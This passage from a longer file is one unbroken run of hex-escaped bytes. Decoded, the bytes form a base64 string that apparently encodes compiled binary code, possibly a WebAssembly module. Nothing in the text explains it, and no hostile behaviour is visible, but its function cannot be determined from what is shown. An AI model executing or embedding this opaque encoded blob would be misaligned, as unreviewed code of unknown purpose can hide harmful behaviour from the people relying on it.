46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x50\x51\x67\x5a\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4d\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x69\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x30\x49\x48\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x77\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x31\x43\x43\x48\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x73\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4f\x59\x59\x67\x43\x55\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x50\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4a\x59\x59\x67\x43\x55\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4b\x51\x67\x6c\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4e\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x67\x79\x47\x49\x41\x6c\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x45\x49\x4b\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x69\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x30\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x39\x43\x43\x33\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x77\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4b\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4c\x51\x67\x78\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4f\x49\x41\x39\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x44\x43\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x55\x49\x4e\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x38\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x70\x43\x44\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x42\x46\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x6a\x6d\x47\x49\x41\x5a\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x59\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x52\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x57\x47\x49\x41\x5a\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x47\x49\x41\x51\x67\x44\x45\x49\x50\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x44\x49\x59\x67\x42\x6b\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x49\x49\x59\x67\x42\x6b\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x52\x45\x67\x42\x43\x41\x50\x51\x68\x42\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x49\x49\x42\x46\x38\x49\x67\x67\x67\x45\x55\x49\x35\x68\x69\x41\x52\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x46\x49\x41\x6f\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x6f\x67\x42\x6b\x49\x6f\x68\x69\x41\x47\x51\x68\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x48\x77\x67\x46\x43\x41\x46\x49\x41\x70\x38\x49\x67\x51\x67\x42\x55\x49\x6c\x68\x69\x41\x46\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x56\x38\x49\x67\x6f\x67\x42\x55\x49\x5a\x68\x69\x41\x46\x51\x69\x65\x49\x68\x49\x55\x68\x42\x53\x41\x4b\x49\x41\x74\x43\x45\x58\x77\x67\x43\x43\x41\x47\x51\x67\x57\x47\x49\x41\x5a\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x43\x69\x41\x45\x49\x42\x56\x38\x66\x43\x49\x45\x49\x41\x70\x43\x49\x59\x59\x67\x43\x6b\x49\x66\x69\x49\x53\x46\x49\x67\x74\x38\x49\x67\x6f\x67\x43\x30\x49\x75\x68\x69\x41\x4c\x51\x68\x4b\x49\x68\x49\x55\x68\x43\x43\x41\x4b\x49\x41\x51\x67\x42\x58\x77\x69\x42\x43\x41\x46\x51\x67\x79\x47\x49\x41\x56\x43\x4e\x49\x69\x45\x68\x53\x49\x4c\x66\x43\x49\x4b\x49\x41\x74\x43\x4f\x6f\x59\x67\x43\x30\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x4d\x49\x41\x6f\x67\x42\x43\x41\x49\x66\x43\x49\x4d\x49\x41\x68\x43\x46\x6f\x59\x67\x43\x45\x49\x71\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x68\x38\x49\x42\x71\x46\x49\x67\x73\x33\x41\x78\x67\x67\x41\x43\x41\x47\x49\x41\x78\x38\x49\x67\x77\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x55\x67\x46\x58\x77\x67\x47\x59\x55\x69\x42\x44\x63\x44\x49\x43\x41\x41\x49\x41\x77\x67\x46\x33\x77\x67\x48\x49\x55\x69\x43\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x31\x43\x45\x6e\x77\x67\x43\x43\x41\x46\x51\x69\x43\x47\x49\x41\x56\x43\x49\x49\x69\x45\x68\x58\x77\x67\x47\x34\x55\x69\x44\x44\x63\x44\x4d\x43\x41\x4f\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x33\x2b\x44\x49\x51\x34\x67\x41\x30\x46\x2f\x61\x69\x49\x44\x42\x45\x41\x67\x41\x69\x45\x42\x49\x41\x51\x68\x44\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x57\x49\x42\x68\x38\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x41\x75\x77\x46\x67\x49\x4b\x66\x7a\x68\x2b\x51\x51\x45\x68\x43\x43\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x41\x41\x32\x6f\x6b\x42\x79\x41\x46\x51\x59\x41\x42\x61\x69\x49\x44\x49\x41\x41\x70\x41\x77\x67\x69\x48\x7a\x63\x44\x41\x43\x41\x44\x49\x41\x41\x70\x41\x78\x41\x69\x44\x6a\x63\x44\x43\x43\x41\x43\x72\x53\x45\x6f\x49\x41\x4e\x42\x47\x47\x6f\x68\x42\x43\x41\x44\x51\x55\x42\x72\x49\x51\x6b\x67\x42\x55\x46\x41\x61\x79\x45\x4b\x49\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x49\x43\x45\x50\x49\x41\x41\x70\x41\x79\x67\x68\x45\x43\x41\x41\x4b\x51\x4d\x77\x49\x52\x4d\x67\x41\x43\x6b\x44\x4f\x43\x45\x55\x49\x41\x42\x42\x51\x47\x73\x69\x43\x79\x6b\x44\x41\x43\x45\x52\x49\x41\x41\x70\x41\x30\x67\x68\x45\x69\x41\x41\x4b\x51\x4e\x51\x49\x52\x63\x67\x41\x43\x6b\x44\x57\x43\x45\x59\x49\x41\x41\x70\x41\x32\x41\x68\x46\x53\x41\x41\x4b\x51\x4e\x6f\x49\x52\x59\x67\x41\x43\x6b\x44\x63\x43\x45\x5a\x49\x41\x41\x70\x41\x33\x67\x68\x47\x69\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x62\x49\x41\x41\x70\x41\x34\x67\x42\x49\x52\x77\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x48\x51\x4e\x41\x49\x41\x4d\x67\x48\x79\x41\x6f\x66\x43\x49\x65\x4e\x77\x4d\x41\x49\x41\x51\x67\x44\x54\x63\x44\x41\x43\x41\x44\x49\x41\x38\x33\x41\x79\x41\x67\x41\x79\x41\x51\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x45\x7a\x63\x44\x4d\x43\x41\x44\x49\x42\x51\x33\x41\x7a\x67\x67\x43\x53\x41\x52\x4e\x77\x4d\x41\x49\x41\x4d\x67\x45\x6a\x63\x44\x53\x43\x41\x44\x49\x42\x63\x33\x41\x31\x41\x67\x41\x79\x41\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x46\x54\x63\x44\x59\x43\x41\x44\x49\x42\x59\x33\x41\x32\x67\x67\x41\x79\x41\x5a\x4e\x77\x4e\x77\x49\x41\x4d\x67\x47\x6a\x63\x44\x65\x43\x41\x44\x49\x42\x73\x33\x41\x34\x41\x42\x49\x41\x4d\x67\x48\x44\x63\x44\x69\x41\x45\x67\x41\x79\x41\x64\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x42\x30\x67\x48\x43\x41\x62\x49\x42\x6f\x67\x47\x53\x41\x57\x49\x42\x55\x67\x47\x43\x41\x58\x49\x42\x49\x67\x45\x53\x41\x55\x49\x42\x4d\x67\x45\x43\x41\x50\x49\x41\x31\x43\x6f\x72\x54\x77\x7a\x36\x72\x37\x78\x75\x67\x62\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x54\x63\x44\x6d\x41\x45\x67\x41\x79\x41\x4f\x49\x42\x36\x46\x4e\x77\x4d\x51\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x41\x33\x5a\x42\x41\x33\x51\x67\x42\x57\x6f\x67\x41\x53\x41\x47\x61\x69\x30\x41\x41\x4b\x30\x67\x42\x69\x41\x42\x51\x51\x46\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x43\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x43\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x68\x43\x47\x68\x43\x41\x47\x49\x41\x46\x42\x41\x33\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x59\x68\x6f\x51\x67\x42\x69\x41\x42\x51\x51\x52\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x46\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x69\x69\x47\x68\x43\x41\x47\x49\x41\x46\x42\x42\x6e\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x77\x68\x6e\x77\x67\x42\x69\x41\x42\x51\x51\x64\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x4f\x49\x5a\x38\x4e\x77\x4d\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x55\x47\x41\x41\x55\x6b\x4e\x41\x41\x73\x67\x42\x53\x6b\x44\x63\x43\x49\x70\x49\x41\x34\x67\x48\x48\x78\x38\x49\x52\x77\x67\x42\x53\x6b\x44\x61\x43\x49\x71\x49\x42\x73\x67\x48\x6e\x78\x38\x49\x51\x34\x67\x42\x53\x6b\x44\x59\x43\x49\x72\x49\x42\x70\x38\x49\x52\x6f\x67\x42\x53\x6b\x44\x57\x43\x49\x73\x49\x42\x6c\x38\x49\x52\x6b\x67\x42\x53\x6b\x44\x55\x43\x49\x74\x49\x42\x5a\x38\x49\x52\x59\x67\x42\x53\x6b\x44\x53\x43\x49\x75\x49\x42\x56\x38\x49\x52\x55\x67\x43\x69\x6b\x44\x41\x43\x49\x76\x49\x42\x68\x38\x49\x52\x67\x67\x42\x53\x6b\x44\x4f\x43\x49\x77\x49\x42\x64\x38\x49\x52\x63\x67\x42\x53\x6b\x44\x4d\x43\x49\x78\x49\x42\x4a\x38\x49\x52\x49\x67\x42\x53\x6b\x44\x4b\x43\x49\x79\x49\x42\x46\x38\x49\x52\x45\x67\x42\x53\x6b\x44\x49\x43\x49\x7a\x49\x42\x52\x38\x49\x52\x51\x67\x42\x53\x6b\x44\x47\x43\x49\x30\x49\x42\x4e\x38\x49\x52\x4d\x67\x42\x53\x6b\x44\x45\x43\x49\x31\x49\x42\x42\x38\x49\x52\x41\x67\x42\x53\x6b\x44\x43\x43\x49\x32\x49\x41\x39\x38\x49\x51\x38\x67\x42\x53\x6b\x44\x41\x43\x49\x33\x49\x41\x31\x38\x49\x52\x74\x42\x41\x53\x45\x42\x49\x41\x55\x70\x41\x33\x67\x69\x4f\x43\x41\x64\x66\x43\x45\x4e\x41\x30\x41\x67\x44\x79\x41\x62\x66\x43\x49\x62\x49\x41\x39\x43\x47\x49\x59\x67\x44\x30\x49\x6f\x69\x49\x53\x46\x49\x51\x38\x67\x45\x43\x41\x54\x66\x43\x49\x64\x49\x42\x4e\x43\x44\x59\x59\x67\x45\x30\x49\x7a\x69\x49\x53\x46\x49\x52\x41\x67\x45\x53\x41\x55\x66\x43\x49\x65\x49\x42\x46\x43\x43\x49\x59\x67\x45\x55\x49\x34\x69\x49\x53\x46\x49\x52\x4d\x67\x45\x69\x41\x58\x66\x43\x49\x53\x49\x42\x64\x43\x4c\x34\x59\x67\x46\x30\x49\x52\x69\x49\x53\x46\x49\x52\x51\x67\x47\x79\x41\x56\x49\x42\x68\x38\x49\x68\x63\x67\x46\x55\x49\x49\x68\x69\x41\x56\x51\x6a\x69\x49\x68\x49\x55\x69\x45\x58\x77\x69\x47\x43\x41\x52\x51\x69\x61\x47\x49\x42\x46\x43\x47\x6f\x69\x45\x68\x53\x45\x52\x49\x42\x30\x67\x44\x69\x41\x61\x66\x43\x49\x56\x49\x41\x35\x43\x46\x6f\x59\x67\x44\x6b\x49\x71\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x54\x68\x69\x41\x4f\x51\x69\x32\x49\x68\x49\x55\x68\x44\x69\x41\x53\x49\x42\x59\x67\x47\x58\x77\x69\x46\x69\x41\x5a\x51\x68\x47\x47\x49\x42\x6c\x43\x4c\x34\x69\x45\x68\x53\x49\x53\x66\x43\x49\x5a\x49\x42\x4a\x43\x43\x6f\x59\x67\x45\x6b\x49\x32\x69\x49\x53\x46\x49\x52\x49\x67\x48\x69\x41\x4e\x49\x42\x78\x38\x49\x68\x73\x67\x44\x55\x49\x6c\x68\x69\x41\x4e\x51\x68\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x48\x43\x41\x4e\x51\x6a\x65\x47\x49\x41\x31\x43\x43\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x67\x67\x46\x43\x41\x57\x66\x43\x49\x64\x49\x42\x52\x43\x4d\x59\x59\x67\x46\x45\x49\x50\x69\x49\x53\x46\x49\x68\x52\x38\x49\x68\x67\x67\x46\x45\x49\x68\x68\x69\x41\x55\x51\x68\x2b\x49\x68\x49\x55\x68\x46\x43\x41\x61\x49\x42\x4d\x67\x47\x33\x77\x69\x46\x69\x41\x54\x51\x68\x65\x47\x49\x42\x4e\x43\x4b\x59\x69\x45\x68\x53\x49\x54\x66\x43\x49\x61\x49\x42\x4e\x43\x42\x49\x59\x67\x45\x30\x49\x38\x69\x49\x53\x46\x49\x52\x4d\x67\x48\x43\x41\x51\x49\x42\x56\x38\x49\x68\x55\x67\x45\x45\x49\x53\x68\x69\x41\x51\x51\x69\x36\x49\x68\x49\x55\x69\x45\x48\x77\x69\x47\x79\x41\x51\x51\x6a\x4f\x47\x49\x42\x42\x43\x44\x59\x69\x45\x68\x53\x45\x51\x49\x42\x6b\x67\x44\x79\x41\x58\x66\x43\x49\x5a\x49\x41\x39\x43\x4e\x49\x59\x67\x44\x30\x49\x4d\x69\x49\x53\x46\x49\x67\x39\x38\x49\x68\x77\x67\x44\x30\x49\x4e\x68\x69\x41\x50\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x59\x49\x41\x30\x67\x46\x58\x77\x69\x49\x69\x41\x4e\x51\x69\x4b\x47\x49\x41\x31\x43\x48\x6f\x69\x45\x68\x53\x49\x58\x66\x43\x45\x59\x49\x42\x6f\x67\x45\x69\x41\x5a\x66\x43\x49\x66\x49\x42\x4a\x43\x4f\x34\x59\x67\x45\x6b\x49\x46\x69\x49\x53\x46\x49\x68\x4a\x38\x49\x52\x55\x67\x48\x43\x41\x4f\x49\x42\x5a\x38\x49\x67\x30\x67\x44\x6b\x49\x70\x68\x69\x41\x4f\x51\x68\x65\x49\x68\x49\x55\x69\x46\x6e\x77\x68\x47\x53\x41\x62\x49\x42\x45\x67\x48\x58\x77\x69\x47\x79\x41\x52\x51\x68\x47\x47\x49\x42\x46\x43\x4c\x34\x69\x45\x68\x53\x49\x52\x66\x43\x45\x61\x49\x41\x46\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x53\x41\x42\x51\x51\x46\x71\x49\x67\x64\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x49\x79\x41\x4e\x49\x41\x39\x38\x49\x69\x41\x67\x44\x30\x49\x76\x68\x69\x41\x50\x51\x68\x47\x49\x68\x49\x56\x38\x49\x51\x34\x67\x41\x55\x45\x43\x61\x69\x49\x43\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x52\x77\x67\x41\x55\x45\x44\x61\x69\x49\x4d\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6b\x67\x45\x43\x41\x62\x66\x43\x49\x62\x49\x42\x42\x43\x45\x49\x59\x67\x45\x45\x49\x77\x69\x49\x53\x46\x66\x43\x45\x4e\x49\x41\x